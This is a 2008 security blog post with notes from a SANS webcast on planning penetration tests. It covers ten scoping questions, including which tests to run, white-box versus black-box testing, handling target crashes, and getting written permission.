<li><a href='http://strategicsec.com/'>Strategic Security</a></li>
<li><a href='http://www.ethicalhacker.net/'>EthicalHacker.net</a></li>
<li><a href='http://www.metasploit.com/'>Metasploit</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<!-- META & NAVBAR & ATTRIBUTION ENDS! -->
<!-- PRE HEADER -->
<div class='fullwidth-container pre_header'>
<div class='container'>
<div class='row'>
<section class='span10 header_social'>
<a href='https://www.twitter.com/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://vimeo.com/channels/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-vimeo-square'></i></a>
</section>
<section class='span2 search'>
<form action='/search' method='get' role='search'>
<input class='search_field' name='q' placeholder='Search' type='text' value=''/>
<input class='search_submit' name='' type='submit' value=''/>
</form>
</section>
</div>
</div>
</div>
<!-- PRE HEADER ENDS! -->
<!-- HEADER -->
<div class='fullwidth-container menu_handler_wrap headero'>
<div class='container'>
<header role='banner'>
<div class='logo-wrap'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://blog.carnal0wnage.com/' style='display: block'>
<img alt='Carnal0wnage Blog' height='180px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihimpWt5Bo5uqtSOH3ts-jW1vQS6ooVBB2aAAHbfQv9npyZUEI1i0WcdutAMvLTZYHplPEqAFPr_4RUKPK_bLOVzFbs_4ngSufG1oUtR1XC4_DbsCudWv7rAMUYoiu0x_5sJy71WawqFo/s1600/c0_electric3.jpg' style='display: block' width='670px; '/>
</a>
</div>
</div></div>
</div>
<button class='btn btn-navbar hidden-desktop collapsed' data-target='.nav-collapse' data-toggle='collapse' type='button'>
<span class='icon-bar menu-toggle fa fa-bars'></span>
</button>
<!--<nav class='main-nav nav-collapse collapse'> <div class='menu-menu-1-container'> <ul class='menu' id='menu-menu-1'> <li><a expr:href='data:blog.homepageUrl'>Home Page</a></li> <li><a href='#'>Links</a> <ul class='sub-menu'> <li><a href='http://www.attackresearch.com/'>Attack Research</a></li> <li><a href='http://www.carnal0wnage.com/'>Carnal0wnage</a></li> </ul> </li> </ul> </div> </nav>-->
</header>
</div>
</div>
<!-- HEADER ENDS! -->
<!-- MAIN CONTENT -->
<div class='container main_content' id='classic_sidebar_right'>
<div class='row'>
<div class='span8'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                    <div class="date-outer">
                  
<h2 class='date-header'><span>Friday, October 10, 2008</span></h2>

                    <div class="date-posts">
                  
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='8539880144347728238' itemprop='blogId'/>
<meta content='6173616905972657786' itemprop='postId'/>
<a name='6173616905972657786'></a>
<h3 class='post-title entry-title' itemprop='name'>
Notes from SANS Penetration Testing with Confidence Webcast
</h3>
<div class='border op'></div>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-footer header-pr'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>CG</span>
</span>
</span>
<div class='space me1'>/</div>
<span class='post-timestamp'>
<i class='fa fa-calendar'></i>
<meta content='https://blog.carnal0wnage.com/2008/10/notes-from-sans-penetration-testing.html' itemprop='url'/>
<a class='timestamp-link' href='https://blog.carnal0wnage.com/2008/10/notes-from-sans-penetration-testing.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2008-10-10T14:51:00-04:00'>2:51&#8239;PM</abbr></a>
</span>
<div class='space me2'>/</div>
<span class='post-comment-link'>
</span>
</div>
</div>
</div>
</div>
<hr class='nopi'/>
<div class='post-body entry-content' id='post-body-6173616905972657786' itemprop='description articleBody'>
SANS Webcast<br /><a href="https://www.sans.org/webcasts/show.php?webcastid=91101">https://www.sans.org/webcasts/show.php?webcastid=91101</a><br /><br />Penetration Testing with Confidence: 10 Keys to Success<br /><br />Lenny Zeltser<br /><br />-(slide 3) sometimes the role of the attacker is tricky for a defender<br />-(slide 5) Asking the right questions about the pentest is essential to success.<br />**Less about a step by step and more about asking the right questions to get the right pen test for the customer<br /><br /><br />Question #1<br />-Is a pen test the type of assessment that is needed?<br />**Do you need to demonstrate the vulnerability, do you need to exploit it or is finding the vulnerability enough?<br /><br />*Types of Assessments<br />   -Vulnerability Assessment<br />   -Security Policy Assessment<br />   -Penetration Test<br /><br />Question #2<br />-What is the scope?<br /><br />*if its a pen test, is the customer actually ready to have their network or application exploited<br />*possibility of system crashes and failures due to failed exploitation attempts<br />*pen tests are good for shock value, prove that someone can get in and access information<br /><br />*Scope Questions<br /><br />   -Targets=which specific systems or networks?<br />   -Depth=how far into the network can we go? need to work that out before you start.<br />   -Exclusions=self explanatory<br />   **excluded systems are usually the most jacked up :-)<br /><br />Question #3<br />-What tests should be performed?<br /><br />*Commonly excluded tests ;-(<br />   **mostly because they are so effective<br />   -Denial of Service<br />   -Physical Security<br />   -Social Engineering<br />       *but if its allowed, try to test specific cases that would be violations of policy or training, will people click on links in emails even though the user training says not to<br />   -War Dialing<br />   -Client-side Attacks<br /><br /><br />Question #4<br />-Are non-commercial tools allowed?<br />   **Canvas, Core Impact, MSF, standalone exploits, BT are not necessarily "vetted" and you may need to get permission to use them<br /><br />Question #5<br />-What is the attacker's profile<br /><br />*Professional versus amateur<br />   -Target a network for information and money<br />   -Non-targeted attack, attack of opportunity<br />   *knowing what type of attacker will drive the types of tests you do<br /><br />Question #6<br />-Is it a White Box or Black Box test?<br /><br />   -White=full knowledge  <br />   -Black=no knowledge minus left &amp; right limits<br />   *depending on the test drives the Path of least resistance and attack trees<br />   -Try to strategize before hand, check out slides 19-22, consider making attack trees<br /><br />Question #7<br />-What are the time constraints?<br /><br />   -Duration of the test<br />   -Timing restrictions<br /><br />Question #8<br />-How to handle issues that may arise during the test?<br /><br />   -Target system crashed<br />   -Sensitive data found<br />   -You're not the first person on the box...eeeeek<br />   *have a contact form for issues that come up<br /><br />Question #9<br />-What do you do with the results?<br /><br />Question #10<br />-Do I have explicit permission to perform the pen test<br /> <br />   -Written permission...CYA
<div style='clear: both;'></div>
</div>
<div class='post-footer footer-pr'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>CG</span>
</span>
</span>
<div class='space me1'>/</div>
<span class='post-timestamp'>
<i class='fa fa-calendar'></i>
<meta content='https://blog.carnal0wnage.com/2008/10/notes-from-sans-penetration-testing.html' itemprop='url'/>
<a class='timestamp-link' href='https://blog.carnal0wnage.com/2008/10/notes-from-sans-penetration-testing.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2008-10-10T14:51:00-04:00'>2:51&#8239;PM</abbr></a>
</span>
<div class='space me2'>/</div>
<span class='post-comment-link'>
</span>
<span class='post-labels'>
<i class='fa fa-tag'></i>
<a href='https://blog.carnal0wnage.com/search/label/Pentesting' rel='tag'>Pentesting</a>, 
<a href='https://blog.carnal0wnage.com/search/label/webcasts' rel='tag'>webcasts</a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='share-post-wrapper'>
<span class='pull-left'>Share Post</span>
<ul>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a onclick='' target='_blank' xlink:href='http://www.facebook.com/sharer.php?u=https://blog.carnal0wnage.com/2008/10/notes-from-sans-penetration-testing.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='http://www.facebook.com/sharer.php?u=https://blog.carnal0wnage.com/2008/10/notes-from-sans-penetration-testing.html' onclick='' target='_blank'>
<i class='default-transition-effect fa fa-facebook'></i>
</a>
</li>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='http://twitter.com/intent/tweet?url=https://blog.carnal0wnage.com/2008/10/notes-from-sans-penetration-testing.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='http://twitter.com/intent/tweet?url=https://blog.carnal0wnage.com/2008/10/notes-from-sans-penetration-testing.html' target='_blank'>
<i class='default-transition-effect fa fa-twitter'></i>
</a>
</li>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='https://plus.google.com/share?url=https://blog.carnal0wnage.com/2008/10/notes-from-sans-penetration-testing.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='https://plus.google.com/share?url=https://blog.carnal0wnage.com/2008/10/notes-from-sans-penetration-testing.html' target='_blank'>
<i class='default-transition-effect fa fa-google-plus'></i>
</a>
</li>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='http://www.linkedin.com/shareArticle?mini=true&url=https://blog.carnal0wnage.com/2008/10/notes-from-sans-penetration-testing.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='http://www.linkedin.com/shareArticle?mini=true&url=https://blog.carnal0wnage.com/2008/10/notes-from-sans-penetration-testing.html' target='_blank'>
<i class='default-transition-effect fa fa-linkedin'></i>
</a>
</li>
<li class='thu'>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='//www.tumblr.com/share/link?url=https://blog.carnal0wnage.com/2008/10/notes-from-sans-penetration-testing.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a class='rea' href='//www.tumblr.com/share/link?url=https://blog.carnal0wnage.com/2008/10/notes-from-sans-penetration-testing.html' target='_blank'>
<i class='default-transition-effect fa fa-tumblr'></i>
</a>
</li>
</ul>
</div>
<div class='clear'></div>
<div class='blog-author-wrap'>
<div class='blog-author-name-positions'>
<span class='blog-author-name'>CG</span>
</div>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='related_posts'>
<script type='text/javascript'>
                  var maxresults=6;
                  var splittercolor="";
                  var relatedpoststitle="Related Posts";
                </script>
<div id='related-posts'>
<script src='/feeds/posts/default/-/Pentesting?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/webcasts?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
                      removeRelatedDuplicates_thumbs();
                      printRelatedLabels_thumbs("https://blog.carnal0wnage.com/2008/10/notes-from-sans-penetration-testing.html");
                    </script>
</div><div style='clear:both'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/8539880144347728238/6173616905972657786' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

                  </div></div>
                
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://blog.carnal0wnage.com/2008/10/owasp-appsec-2008-conference-videos.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blog.carnal0wnage.com/2008/10/notes-from-sans-beyond-front-line.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://blog.carnal0wnage.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://blog.carnal0wnage.com/feeds/6173616905972657786/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div>
</div>
</div>
<aside class='span4'>
<div class='sidebar'>
<div class='row'>
<div class='sidebar-section section' id='sidebar-sec1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
